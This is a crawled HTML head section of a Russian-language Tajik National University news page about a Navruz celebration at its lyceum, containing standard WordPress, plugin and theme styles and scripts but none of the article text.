

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/ru/prazdnik-navruz-v-licee-pri-tnu/
body_size: 44596
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>Праздник Навруз в лицее при ТНУ &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://tnu.tj/index.php/ru/prazdnik-navruz-v-licee-pri-tnu/" hreflang="ru" />
<link rel="alternate" href="https://tnu.tj/index.php/tj/tantana-oi-ashni-navr-z-dar-litseji-donishgo/" hreflang="tj" />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2022/03/img_9638-1-scaled.jpg" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента" href="https://tnu.tj/index.php/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента комментариев" href="https://tnu.tj/index.php/ru/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/31863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/ru/prazdnik-navruz-v-licee-pri-tnu/" />
<link rel='shortlink' href='https://tnu.tj/?p=31863' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fru%2Fprazdnik-navruz-v-licee-pri-tnu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fru%2Fprazdnik-navruz-v-licee-pri-tnu%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
